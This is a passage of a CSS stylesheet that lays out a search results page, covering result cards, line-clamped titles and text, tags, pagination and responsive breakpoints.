    grid-column: 1/3;
}

.results-card-container {
    display: flex;
    flex-direction: column;
    gap: 50px;
}

.result__title {
    display: block;
    font-size: 1.5rem;
    line-height: 1.2rem;
    text-align: center;
    margin: 0px 0px 40px 0px;
}

.result__title span {
    color: var(--primary-color);
}

.result-card {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
}

.result-card__img {
    width: 100%;
    height: auto;
}

.result-card__title {
    font-family: "Titillium Web", sans-serif;
    font-size: 1.125rem;
    font-variation-settings: "wght" 700;
    color: var(--title-color);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

.result-card__body p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

.result-card__tags {
    padding: 10px 0px;
}

.pagination {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    gap: 1rem;
    font-variation-settings: "wght" 600;
    font-size: 1rem;
}

@media (width < 960px) {
    .results-aside-grid {
        display: flex;
        flex-direction: column;
    }
}

@media (width < 768px) {
    .result-card {
        grid-template-columns: 1fr;
        gap: 20px;
    }

    .result__title {
        margin: 3rem 0;
    }
}